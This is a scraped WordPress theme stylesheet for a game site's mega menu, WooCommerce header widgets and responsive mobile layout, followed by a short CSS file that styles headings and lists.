	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products > li .wd_product_wrapper .product_thumbnail_wrapper .add_to_cart_button,
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products > li .wd_product_wrapper .product_thumbnail_wrapper:hover .add_to_cart_button
	{display:none;}
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products > li .list_add_to_cart a{font-size:0;color:transparent;margin-top:-10px;z-index:9999;display:none;float:left}
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products li.product .product_thumbnail_wrapper:hover .list_add_to_cart a{display:block!important}
	#header .nav > .main-menu > ul.menu > li .textwidget div > .list_add_to_cart a{display:block!important}
	.ie8 #header .nav > .main-menu > ul.menu > li .textwidget div > .list_add_to_cart a{display:none!important}
	#header .nav > .main-menu > ul.menu .product_thumbnail_wrapper {z-index:0;width:15%;float:left}
	#header .nav > .main-menu > ul.menu .product_thumbnail_wrapper .btn{display:none}
	#header .nav > .main-menu > ul.menu .product-meta-wrapper{padding-left:10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
	#header .nav > .main-menu > ul.menu .product_thumbnail_wrapper img {width:auto;height:auto;position:relative;top:1px;left:1px;z-index:0}
	#header .nav > .main-menu > ul.menu .product-meta-wrapper {position:relative;top:0;}
	#header .nav .featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner {padding:0 10px;}
	html #header .nav .woocommerce ul.products li.product .product_thumbnail_wrapper, 
	html .woocommerce-page #header .nav  ul.products li.product .product_thumbnail_wrapper {border-color:rgba(0,0,0,0.2)}
	html #header .nav .woocommerce ul.products li.product .product_thumbnail_wrapper:hover, 
	html .woocommerce-page #header .nav  ul.products li.product .product_thumbnail_wrapper:hover {border-color:#000;}
	html #header .nav .woocommerce .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3, 
	.woocommerce-page #header .nav .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3 {font-size:21px;text-align:left;margin-bottom:10px;}
	html #header .nav .featured_product_slider_wrapper > div.featured_product_slider_wrapper_meta {padding:0 10px;position:relative;top:-5px;}
	
	#header .nav ul.product_list_widget li + li{ margin-top: 20px!important}
	#header .nav > .main-menu > ul.menu > li .textwidget p.wp_name{ margin-bottom:2px!important}
	
	#header .nav .wpb_wrapper .product_list_widget {
		border: none;
		border-radius:0;
		-moz-border-radius:0;
		-webkit-border-radius:0;
	}
	#header .nav .wpb_wrapper .product_list_widget li {
		background: transparent
	}

	/* TEXT WIDGET MENU */
	#header .nav > .main-menu > ul.menu > li .textwidget > h2.title_heading{font-size:30px;margin-bottom:30px;font-weight:bold}
	#header .nav > .main-menu > ul.menu > li .textwidget p {/*font-size:11px;line-height:13px;*/margin:0 0 15px;}
	#header .products.grid,#header .products.list,
	#header .woocommerce .products.grid,
	#header .woocommerce .products.list,
	#header .woocommerce-page .products.grid,
	#header .woocommerce-page .products.list{padding-top:0!important;margin:0!important}
	#header .woocommerce{display:inline-block}
	html #header .woocommerce .products .product .wd_product_wrapper, 
	html #header .woocommerce-page .products .product .wd_product_wrapper{display:inline-block;padding:0}
	#header .nav > .main-menu > ul.menu > li .textwidget .products .wd_product_wrapper .product-meta-wrapper {
	padding-top:0px; float:left;
	}
	#header .nav > .main-menu > ul.menu > li .textwidget .product-title a
	#header .nav > .main-menu > ul.menu > li .textwidget .product-title a:hover {font-weight:bold}
	#header .nav > .main-menu > ul.menu > li .textwidget .product_thumbnail_wrapper:hover .list_add_to_cart a{display:block!important}
	#header .nav > .main-menu > ul.menu > li .textwidget .product_thumbnail_wrapper:hover .add_to_cart_button {display:none!important;}
	#header .nav > .main-menu > ul.menu > li .textwidget .product_thumbnail_wrapper > a:hover {opacity:1;filter:alpha(opacity=100);}

	#header .nav > .main-menu > ul.menu > li .textwidget ul.menu {overflow:hidden;margin-top:0}
	#header .nav > .main-menu > ul.menu > li .textwidget ul.menu li {padding:0 0 0px;}
	#header .nav > .main-menu > ul.menu > li .textwidget ul.menu li a{ /*font-size:11px;line-height:13px;*/}
	#header .menu_widget_area_1 {overflow:hidden;}
	#header .menu_widget_area_1 .first_element {float:left;margin:0 20px 0 0;}
	
	#header .nav > .main-menu > ul.menu > li .textwidget  h3{font-size:14px;line-height:16px;}
	#header .nav > .main-menu > ul.menu > li .textwidget .product-meta-wrapper h3{font-size:12px;line-height:14px;text-transform:none}
	#header .nav > .main-menu > ul.menu > li .textwidget div > a{font-size:8px;line-height:12px;display:inline-block;color: #a0a0a0}
	#header .nav > .main-menu > ul.menu > li .textwidget div > a:hover {color: #FFF;}
	#header .nav > .main-menu > ul.menu > li .textwidget div > a:hover,
	#header .nav > .main-menu > ul.menu > li .textwidget ul.products li.product h3 a:hover{text-decoration:none;}
	
	#header .nav > .main-menu > ul.menu > li .textwidget ul.products li.product .wd_product_categories{display:inline-block}
	#header .nav > .main-menu > ul.menu > li .textwidget ul.products li.product h3 a{line-height:18px;text-align:left}
	#header .nav > .main-menu > ul.menu > li .one_third 	.woocommerce .col-sm-5{width:100%;text-align:left}
	#header .nav > .main-menu > ul.menu > li .one_third 	.woocommerce  .product-image-back,
	#header .nav > .main-menu > ul.menu > li .one_third  .woocommerce  .btn{display:none}
	#header .nav > .main-menu > ul.menu > li .one_third 	.woocommerce  .product-meta-wrapper{display:inline-block;float:left}
	#header .nav > .main-menu > ul.menu > li .one_third 	.woocommerce  {display:inline-block}
	/* FULLWIDTH MENU */
	#header .nav > .main-menu > ul.menu > li.fullwidth-menu {position:relative;}
	#header .nav > .main-menu > ul.menu > li.fullwidth-menu > ul.sub-menu {top:100%}
	#header .nav > .main-menu > ul.menu > li.fullwidth-menu > ul > li {padding-left:10px;padding-right:10px;}
	body #header .woocommerce ul.products li.product .product-meta-wrapper, 
	body #header .woocommerce ul.products li.products .product-meta-wrapper {text-align:left;}
	body #header .woocommerce ul.products li.product .product_thumbnail_wrapper > a, 
	body #header .woocommerce-page ul.products li.product .product_thumbnail_wrapper > a {width:auto;display:inline-block;}
	body #header .woocommerce ul.products li.product .product_thumbnail_wrapper > a.add_to_cart_button, 
	body #header .woocommerce-page ul.products li.product .product_thumbnail_wrapper > a.add_to_cart_button  {display:none}
	body #header .woocommerce ul.products li.product .product_thumbnail_wrapper > a .product_label,
	body #header .woocommerce-page ul.products li.product .product_thumbnail_wrapper > a .product_label{
	display:none;
	}
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu {}
	
	/* VIDEO ON MENU */
	#header .nav > .main-menu > ul.menu > li iframe {max-width:100%;margin:8px 0;}

	/* PRIVATE FOR THIS THEME */
	#header .nav > .main-menu > ul.menu > li .mega-new-line{min-height:1px;width:100%!important;clear:both;display:block;margin-top:0!important}
	#header .nav > .main-menu > ul.menu > li > ul.sub-menu > li.border-top > a {color:#d7d7d7;display:inline-block;width:100%;padding-top:8px;margin-top:8px;border-width:1px 0 0;border-style:solid;}
	#header .nav > .main-menu > ul.menu > li .textwidget a.shop-now {display:inline-block;position:relative;padding:0 20px 0 0;}
	#header .nav > .main-menu > ul.menu > li .textwidget a.shop-now:hover {text-decoration:underline;}
	#header .nav > .main-menu > ul.menu > li .textwidget a.shop-now:after {position:absolute;right:0;top:5px;bottom:auto;left:auto;content:"";display:inline-block;width:8px;height:10px;background:url(../images/images.png) no-repeat -290px -94px;}
	#header .nav > .main-menu > ul.menu > li .textwidget a.shop-now:hover:after {text-decoration:none;}
	#header .product_short_content {display:none;}
	#header .product_sku {display:none;}
	#header .nav > .main-menu > ul.menu li .ads, #header .nav > div > ul li .ads {overflow:hidden;float:left;}
	
	body #header .nav > .main-menu > ul.menu li .ads a,body #header .nav > div > ul li .ads a ,
	body #header .nav > div > ul li .ads a div{margin:0 0 28px 50px;display:inline-block;float:left;width:auto}
	#header .nav > .main-menu > ul.menu li .ads div{display:inline-block;float:left;width:auto}
	#header .nav > .main-menu > ul.menu li .ads a, #header .nav > div > ul li .ads a{}
	#header .nav > .main-menu > ul.menu li .ads a img, #header .nav > div > ul li .ads a img {float:left;padding:0;}
	@media screen and (-webkit-min-device-pixel-ratio:0)
		{ 
			
		}
	
	/* FORM SEARCH */
	#header .nav .bg_search #s {max-width:150px;}
	
	/* MENU ADS */
	.menu_ads_area1 {width:31.4%;float:left;padding:0 10px;}
	.menu_ads_area2 {width:68.6%;float:left;padding:0 10px;}
	
	/* ONLY FOR THIS THEME */
	.vertical_menu_fullwidth_demo ul.brands {overflow:hidden;}
	.vertical_menu_fullwidth_demo ul.brands li {display:inline-block;float:left;}
	.vertical_menu_fullwidth_demo ul.brands li a {display:inline-block;overflow:hidden;}
	.vertical_menu_fullwidth_demo ul.brands li a img {margin:0;}

/*==============================================================*/
/*               HORIZONTAL RESPONSIVE                          */
/*==============================================================*/
#header .nav .header-menu-more {}
#header .nav .header-menu-more > span {margin-left: 7px; font-size:11px; line-height: 14px; color: #fff}

#header .header-bottom  ul.more_menu  {
	float:right;
	display:none;
	margin-bottom: 0
}
#header .header-bottom  ul.more_menu > li {
list-style:none;line-height: 16px; padding: 0 15px; position:relative;  display: inline-block
}
#header .header-bottom  ul.more_menu li a.header-menu-more{ color: #fff}
#header .header-bottom  ul.more_menu li a {color: #a0a0a0; float:left;line-height: 37px;}
#header .header-bottom  ul.more_menu li a:hover{ text-decoration: none; color: #fff}
#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav{
	position:absolute; right:0px; top: 100%;
}
#header .header-bottom  ul.more_menu .wd-mega-menu-wrapper{ position: relative; z-index: 100}
#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav:before
{
	content:"";
	position: absolute; top: 0; left: 0; z-index: 1;
	width: 100%; height: 100%;
	background:#000;
	opacity:0.85; filter: alpha(opacity=85);
	z-index: 100
}
#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav {display:none;}
#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav.ipad_show {display:block;}
#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav ul.menu { margin:0; padding: 10px 20px}

#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav  ul.menu  li.parent  span.menu-drop-icon:after,
#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav ul.menu .sub-menu{ display: none}

	@media 
	only screen and (min-device-width: 768px),
	only screen and (min-width: 768px)
	{
	
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li[class*="span"] {}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span1 {width:8.33%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span2 {width:16.66%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span3 {width:25%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span4 {width:33.33%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span5 {width:41.66%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span6 {width:50%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span7 {width:58.33%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span8 {width:66.66%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span9 {width:75%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span10 {width:83.33%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span11 {width:91.66%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span12 {width:100%;}
	}

	@media only screen and (max-device-width: 1024px) and (min-device-width: 768px),
	only screen and (max-width: 1024px) and (min-width: 768px) 
	{	
		.logo {float:none;margin-right:0;text-align:center;padding:0 10px;min-height:36px;margin-bottom:10px;}
		#header .nav {padding:0;display:inline-block;margin-top:0;float:none;text-align:left;position:relative;top:3px;}
		
		.shopping-cart{ /*margin-top:22px;*/}
		#header-main-content {text-align:center;}
		.header-top .header-top-container{padding-left:10px;padding-right:10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
		.header-middle > div {padding-bottom:10px;}
		#header .header-main-content {text-align:center;}
		#header .nav .main-menu > ul.menu > li li {position:relative!important;}
		#header .nav .main-menu > ul.menu > li.parent > a {position:relative;z-index:10;}
		#header .nav .main-menu > ul.menu > li.parent > span.menu-drop-icon{z-index:11;cursor:pointer;display:inline-block!important;width:25px;height:25px;content:"";position:absolute;right:6px;top:5px;text-align:center;font-size:13px;color:#fff;background:url(../images/icon_menu.gif) repeat;}
		#header .nav .main-menu > ul.menu > li.parent:after {display:none;}
		#header .nav .main-menu > ul.menu > li.parent > span.menu-drop-icon:after {position:absolute;left:0;top:0;width:25px;height:25px;line-height:30px;content: "\f0d7";font-family:"FontAwesome";font-size:16px;text-align:center;}
		#header .nav > .main-menu > ul.menu > li.li_active.parent > span.menu-drop-icon:after {background-position:-303px -83px;}
		#header .nav .main-menu > ul.menu > li.parent.active > span.menu-drop-icon {content:"\f077"}
		#header .nav .main-menu > ul.menu > li.parent:hover > span.menu-drop-icon,
		#header .nav .main-menu > ul.menu > li.parent > span.menu-drop-icon.active,
		#header .nav .main-menu > ul.menu > li.parent.current-menu-item > span.menu-drop-icon {color:#fff;}
		#header .nav > .main-menu > ul.menu > li.parent > a:after, #header .nav > div > ul > li.parent > a:after {display:none;}
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li ul.sub-menu:before {display:none;}

		#header .nav .main-menu > ul.menu > li.wd-fly-menu li.parent > span.menu-drop-icon{z-index:10;cursor:pointer;display:block!important;width:30px;height:30px;content:"";position:absolute;right:10px;top:0;text-align:center;font-size:13px;color:#919191;}
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent:after {display:none;}
		#header .nav .main-menu > ul.menu > li li.parent > span.menu-drop-icon:after {position:absolute;left:0;top:-2px;width:30px;height:30px;line-height:30px;content:"\f0d7";font-family:FontAwesome;font-size:14px;font-weight:normal;display:none}
		#header .nav .main-menu > ul.menu > li li.parent:hover > span.menu-drop-icon,#header .nav .main-menu > ul.menu > li li.parent > span.menu-drop-icon.active,#header .nav .main-menu > ul.menu > li li.parent.current-menu-item > span.menu-drop-icon {/*color:#fff;*/}
		#header .nav .main-menu > ul.menu > li.wd-fly-menu li a {padding-right:40px;}
		#header .nav .main-menu > ul.menu > li.wd-fly-menu ul.sub-menu {padding-left:10px;}
		#header .nav .main-menu > ul.menu > li ul ul{padding:0!important;}
		#header .nav .main-menu > ul.menu > li li ul  {position:relative!important;left:auto!important;top:auto!important;}

		#header .nav .main-menu > ul.menu > li.fullwidth-menu.parent {/*overflow:hidden;*/}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu.parent > a {float:left;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu.parent > .menu-drop-icon {position:absolute;right:6px;top:5px;left:auto;bottom:auto;z-index:11;}
		
		/*body #header .nav > .main-menu > ul.menu > li > a,body #header .nav > div.menu > ul > li > a{padding:0 30px 0 18px}
		body #header .nav .main-menu > ul.menu > li.parent > span.menu-drop-icon{right:12px;}
		body #header .nav .main-menu > ul.menu > li.parent > span.menu-drop-icon{width:30px}*/
		
		/* Style for Flyout Menu */
		#header .nav .main-menu > ul.menu > li.wd-fly-menu ul.sub-menu {overflow:hidden;}
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.li_active > a > span,
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.current_page_item > a > span{position:relative;z-index:2;}
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.li_active > span.menu-drop-icon.active:after {content:"\f106"}
		#header .nav .main-menu > ul.menu > li li.parent:hover > span.menu-drop-icon,
		#header .nav .main-menu > ul.menu > li li.parent > span.menu-drop-icon.active,
		#header .nav .main-menu > ul.menu > li li.parent.current-menu-item > span.menu-drop-icon {/*color:#fff;*/}
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li ul.sub-menu:after {border-width:0 1px;}
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li ul.sub-menu:before {display:none;}
		
		#header .nav > .main-menu > ul.menu .product-meta-wrapper {width:100%;}
		#header .nav .main-menu > ul.menu > li .woocommerce .products > li > div.product_thumbnail_wrapper {margin-bottom:15px;}
		#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu,
		#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu,
		#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu,
		#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu,
		#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu {left:-1px;margin-left:0;} 
		#header .nav .main-menu > ul.menu > li.add_more_menu {display:none;}
		#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav .menu > li {width: 220px; float: none; overflow:hidden;}
		#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav .menu .menu-item {}
		#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav .menu .menu-item.add_more_menu {display: block;}
		#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav.ipad_show{display:block;}
	}
	
	@media 
	only screen and (max-device-width: 768px) and (min-device-width: 768px),
	only screen and (max-width: 768px) and (min-width: 768px) { 
		body #header .header-bottom-content .main-menu > ul.menu > li .one_half,
		body #header .header-bottom-content .main-menu > ul.menu > li .one_third,
		body #header .header-bottom-content .main-menu > ul.menu > li .two_third,
		body #header .header-bottom-content .main-menu > ul.menu > li .one_fourth,
		body #header .header-bottom-content .main-menu > ul.menu > li .three_fourth,
		body #header .header-bottom-content .main-menu > ul.menu > li .one_fifth,
		body #header .header-bottom-content .main-menu > ul.menu > li .two_fifth,
		body #header .header-bottom-content .main-menu > ul.menu > li .three_fifth,
		body #header .header-bottom-content .main-menu > ul.menu > li .four_fifth,
		body #header .header-bottom-content .main-menu > ul.menu > li .five_sixth ,
		body #header .header-bottom-content .main-menu > ul.menu > li .three_sixth{width:50%;}
		
		body #header .header-bottom-content .main-menu > ul.menu > li .one_sixth,
		body #header .header-bottom-content .main-menu > ul.menu > li .one_sixth{width:25%}
		
		.nav_mega_menu_01 {float:none!important;}
	}

	@media 
only screen and (max-width: 767px)
{
	#header .header-bottom  ul.more_menu  {display: block;}
	/* PHONE HEADER */
	/* Custom mobile menu */
	.mobile-main-menu .menu li ul{display: none;}
	.toggle-menu-wrapper .menu span.menu-drop-icon-mobile{
		width: 25px !important;
		height: 25px !important;
		color: #FFFFFF !important;
		display: block !important;
		border:1px solid !important;
		z-index: 9999 !important;
		background:url(../images/ic-minus-menu.png) center  no-repeat;
		position:relative !important;
		right:20px !important;
		top:7px !important;
		position:absolute !important;
	}
	.toggle-menu-wrapper .menu span.menu-drop-icon-mobile.active{
		background:url(../images/ic-plus-menu.png) center  no-repeat !important;
		position:relative;
	}
	.toggle-menu-wrapper .menu span.menu-drop-icon-mobile:hover{
		cursor: pointer;
	}
	/* CART */
	.mobile_cart_container{
		font-size:10px;
		text-transform:uppercase;
		display:inline-block;
		position:relative;
	}
	.mobile_cart_container ,.mobile_cart_container .cart_size,.mobile_cart_container .mobile_cart{display:inline-block!important;}
	.mobile_cart_container .cart_text{display:inline-block;line-height:20px;float:left}
	.mobile_cart_container .cart_text:hover{text-decoration:underline}
	.mobile_cart_container .cart_size a{
		display:inline-block;
		font-size:14px;
		line-height:20px;
		text-transform:capitalize;
		float:left;
		margin: 0 5px
	}
	.mobile_cart_container .cart_size a span.cart_item{margin-left:10px;}
	.mobile_cart_container .cart_size a:hover,
	.wd_mobile_account a:hover{text-decoration:none}
	/* ACCOUNT */
	.wd_mobile_account a{
		font-size:14px;
		text-transform:capitalize;
		line-height:20px;float:left;
		width:100%;
		margin: 0 5px
	}
	.wd_mobile_account{		
		font-size:10px;
		text-transform:uppercase;
		display:inline-block ;
		position:relative;
	}
	
	.phone-header .toggle-menu-control-close{
		position:relative;width:100%;height:48px;
		background:url(../images/ic-close-menu-phone.png) center no-repeat;
	}
	.phone-header .toggle-menu-control-close:hover{
		background:url(../images/ic-close-menu-phone-hover.png) center no-repeat;
	}
	.phone-header .toggle-menu-control-open{
		position:absolute;top:2px;
		display:block;left:10px;
		cursor: pointer
	}
	.phone-header .toggle-menu-control-open:before{
		content: "\f00b";
		font:28px 'FontAwesome';
		color: #fff;
		text-shadow:0 0 2px rgba(0, 0, 0, 0.3)
	}
	
	.phone-header .toggle-menu-control-open:hover{
		
	}
	.phone-header .toggle-menu-wrapper{
		overflow:hidden;
		position:absolute;
		width:0;
		top:0;
		display:block;
		z-index:9999;
	}
	.mobile-main-menu .menu li{
		list-style:none;
		padding:0 10px;
	}
	.phone-header{height:auto;padding:10px 0 0 0;position:relative;}
	.phone-header .phone-header-bar-wrapper{position:relative; text-align: center}
	.phone-header #searchform input#searchsubmit{
		width:20px;
		padding:18px;
		font-size:0;
		margin-top:0;
		background:transparent !important;
		background-image:url(../images/ic-search.png) !important;
		background-position:center !important;
		background-repeat:no-repeat !important;
		display:inline-block;
		line-height:0px;
		position:absolute;
		right:10px;
		top:0 !important;
	}
	.phone-header #searchform input#searchsubmit:hover{
		
	}
	.phone-header #searchform{
		background:transparent !important;
		margin-bottom:0;
		display:block;
		max-width:100%;
		padding-right:50px;
		padding-left:60px;
	}
	.phone-header #searchform input[type="text"],.phone-header #searchform .bg_search #s{
		width:100%;
		padding-right:0;
		border:1px solid #646464;
		height:36px;
		background:transparent;
	}
	.phone-header #searchform input[type="text"]:hover,.phone-header #searchform .bg_search #s:hover,.phone-header #searchform input[type="text"]:focus,.phone-header #searchform .bg_search #s:focus
	{
		background:url(../images/bg-search.png) repeat;
	}
	 
	
	.phone-header form[id^="searchform-"] input[id^="searchsubmit-"]{width:30px;height:30px;background: url(../images/search.png) no-repeat 50% 50%; font-size:0;color:transparent;z-index:1;border:0;padding:0;border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;margin:0; position: absolute; top:0; right: 0
	}

	.phone-header form[id^="searchform-"] input[id^="searchsubmit-"]:hover{
		
	}
	.phone-header form[id^="searchform-"]{
		background:transparent !important;
		float:right;
		margin-bottom:0;
		width:100%;
		padding:0 10px 10px 60px;
	}
	.phone-header form[id^="searchform-"] input[type="text"],.phone-header form[id^="searchform-"] .bg_search input[id^="s-"] {
		width:100%;
		padding-right:0;
		border: none
	}
	
	body > .body-wrapper{
		overflow:hidden;
	}
	.mobile-main-menu .menu{padding:0;margin-top:0;}
	.mobile-main-menu .menu > li{line-height:18px;margin:0;padding:0;position:relative;border-bottom: 1px solid #000}
	.mobile-main-menu .menu li li{margin:0;}
	.mobile-main-menu .menu li li a{padding:11px 0}
	
	.mobile-main-menu .menu li a{padding:6px 0;width:100%;display:block;}
	
	.mobile-main-menu .menu li a:hover,.mobile-main-menu .menu li.current_page_item > a,.mobile-main-menu .menu li.current-menu-item  > a{background:url(../images/bg-menu-phone.png) repeat;}
	.mobile-main-menu .menu li.current_page_item > a,.mobile-main-menu .menu li.current-menu-item  > a{}
	.mobile-main-menu .menu li ul{margin:10px 0 15px 0;}
	.mobile-main-menu .menu li ul ul{margin:0 0 6px 0}
	.header-container #undefined-sticky-wrapper{
		height:0 !important;
	}
	.logo{display:inline-block;left:0;padding:15px 0 15px 0;margin:0;position:relative;width:100%; text-align: center}
	.mobile-main-menu .menu > li{
		padding:0;
	}
	.mobile-main-menu .menu > li > a{
		padding:12px;
		font-size:16px;
		text-transform:capitalize;font-weight:normal;
		line-height:18px;
		color: #fff
	}
	.mobile-main-menu .menu  li > ul > li > ul li a:hover,.mobile-main-menu .menu  li > ul > li > ul li.current-menu-item > a{
		text-decoration:underline;
	}
	.mobile-main-menu .menu > li.current-menu-item > a,.mobile-main-menu .menu > li > a:hover{
		background:url(../images/bg-menu-phone-hover.png) repeat;
	}		
	.mobile-main-menu .menu > li  a{position:relative;z-index:9}
	.mobile-main-menu .menu > li  a:hover{text-decoration:none}
	.mobile-main-menu .menu > li:after{
		content:"";
		background:transparent;
		right:0;
		bottom:0;
		top:0;
		width:50px;
		z-index:5;
		position:absolute;
	}
	.mobile-main-menu .menu > li > ul > li > a{
		padding-left:10px;
		font-size:14px;
	}
	.mobile-main-menu .menu > li > ul > li > ul li a{
		padding-left:60px;
		font-size:14px;
	}
}
	
	@media 
	only screen and (max-device-width: 320px),
	only screen and (max-width: 320px)
	{
		/* Header */
		#header .menu_widget_area_1 .first_element,
		#header .menu_widget_area_2 .first_element {float:none;margin:0;}
		#header .nav > .main-menu > ul.menu .product_thumbnail_wrapper {float:none;margin:0 0 10px;}
	}
	
	.menu-reset {display:inline-block;margin:0 0 7px;width:100%;}
	
	@media 
	only screen and (max-device-width: 768px),
	only screen and (max-width: 768px)
	{
		#header .menu_widget_area_1 .first_element {float:none;}
	}
	
	@media 
	only screen and (max-device-width: 480px),
	only screen and (max-width: 480px)
	{
	#header .nav > .main-menu > ul.menu li .ads a, #header .nav > div > ul li .ads a{margin-left:0}
	}
	@media 
	only screen and (max-device-width: 600px),
	only screen and (max-width: 600px)
	{
	body .rev_slider_wrapper .tp-leftarrow.default, 
	body .nivo-directionNav a.nivo-prevNav, 
	body .flex-direction-nav a.flex-prev,
	body .rev_slider_wrapper .tp-rightarrow.default, 
	body .nivo-directionNav a.nivo-nextNav, 
	body .flex-direction-nav a.flex-next{top:58%!important}
	
	body .rev_slider_wrapper .tp-leftarrow.default, 
	body .nivo-directionNav a.nivo-prevNav, 
	body .flex-direction-nav a.flex-prev{right:80px!important;}
	
	body .rev_slider_wrapper .tp-rightarrow.default, 
	body .nivo-directionNav a.nivo-nextNav, 
	body .flex-direction-nav a.flex-nex{right:10px!important;}
	}
/*==============================================================*/
/*                VERTICAL MENU RESPONSIVE                      */
/*==============================================================*/	
@media 
only screen and (max-device-width: 1024px) ,
only screen and (max-width: 1024px){
	.vertical-menu > .menu li.parent:after {display:none;}
	.vertical-menu > .menu li .menu-drop-icon {width:25px;height:25px;line-height:25px;position:absolute;right:3px;top:9px;left:auto;bottom:auto;text-align:center;cursor:pointer;}
	.vertical-menu > .menu li .menu-drop-icon:after {content:"\f0da";font-family:"FontAwesome";font-size:15px;width:25px;height:25px;position:absolute;left:0;top:0;right:auto;bottom:auto;}
	.vertical-menu > .menu li li .menu-drop-icon {top:2px;}
	#header .nav > .main-menu > ul.menu .product_thumbnail_wrapper .product-image-back{display:none!important}
}

@media 
only screen and (max-device-width: 767px) ,
only screen and (max-width: 767px) {
	#content .cart-collaterals form .coupon_wrapper, .woocommerce #content .cart-collaterals form .coupon_wrapper, .woocommerce-page #content .cart-collaterals form .coupon_wrapper{padding:0}
	.wd_vertical_menu.toggle_active {height:auto;}
	.vertical-menu > .menu > li {padding:0;position:relative;}
	.vertical-menu > .menu > li > a {padding:11px 17px 12px;}
	.vertical-menu > .menu > li ul.sub-menu,
	.vertical-menu > .menu > li.wd-fly-menu ul.sub-menu{position:relative;overflow:hidden;left:auto;top:0;width:100%;border-width:1px 0 0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
	.vertical-menu > .menu > li.wd-fly-menu ul.sub-menu ul.sub-menu {padding:8px 0 0;top:0;border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
	.vertical-menu > .menu > li.columns-2 ul.sub-menu,
	.vertical-menu > .menu > li.columns-3 ul.sub-menu,
	.vertical-menu > .menu > li.columns-4 ul.sub-menu,
	.vertical-menu > .menu > li.columns-5 ul.sub-menu,
	.vertical-menu > .menu > li.columns-6 ul.sub-menu {width:100%;overflow:hidden;}
	/* icon */
	.vertical-menu > .menu li .menu-drop-icon:after {content:"\f0d7";font-size:14px;}
	.vertical-menu > .menu li .menu-drop-icon.active:after {content:"\f0d8"}
	/* */
	html .header_woo_content {text-align:center;display:block;float:none;clear:both;top:auto;right:auto;position:relative;height:50px;padding:0;}
}

@media 
only screen and (min-device-width: 768px) and (max-device-width: 1024px) ,
only screen and (min-width: 768px) and (max-width: 1024px){
  .wd_vertical_menu .vertical-menu {
	margin-top:2px;
  }
  #header .header-bottom  ul.more_menu  {display: block;}
   
}

/* STYLE FOR DEFAULT */

#header .nav > div.menu > ul li:hover > ul.children {
	display:block;
}

#header .nav > div.menu > ul > li ul.children > li {
	width:100%;
}

#header .wd_vertical_menu > div.menu {
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9
body_size: -81
content:

.page-template h1 {color: #47cbde;font-size:26px;}
.page-template h2 {color:#ea5210;font-size:26px;}
.page-template h3 {font-size:20px;}
.page-template h4 {font-size:16px;}
.page-template h5 {font-size:14px;}
.page-template h6 {color:#47cbde;font-size:14px;}

h5.title{
	background: #000;
	color: #fff;
	padding: 10px 20px;
	display: inline-block;
	border-radius: 0 3px 3px 0;-moz-border-radius: 0 3px 3px 0;-webkit-border-radius: 0 3px 3px 0;-o-border-radius: 0 3px 3px 0;
	margin-bottom:10px
}


.bullet_list ol, .bullet_list ol li, .bullet_list ul, .bullet_list ul li {list-style: none; cursor:pointer;}
.numbered_list ol, .numbered_list ol li, .numbered_list ul, .numbered_list ul li {cursor:pointer; list-style-position:inside;}
.bullet_list ol > li , .numbered_list ol > li , .bullet_list ul > li , .numbered_list ul > li {font-weight: bold; color: #000000;}
.bullet_list ol ol, .bullet_list ol ul,.bullet_list ul ol, .bullet_list ul ul, .numbered_list ol ol, .numbered_list ol ul,.numbered_list ul ol, .numbered_list ul ul {border-left: 1px solid #dedede; margin-left: 0px; padding-left: 20px;}
.bullet_list ol ol li, .numbered_list ol ol li {color: #646464; font-weight: 400;}

.bullet_list ol ol li.parent, .numbered_list ol ol li.parent {color: #000000;font-weight:bold;}
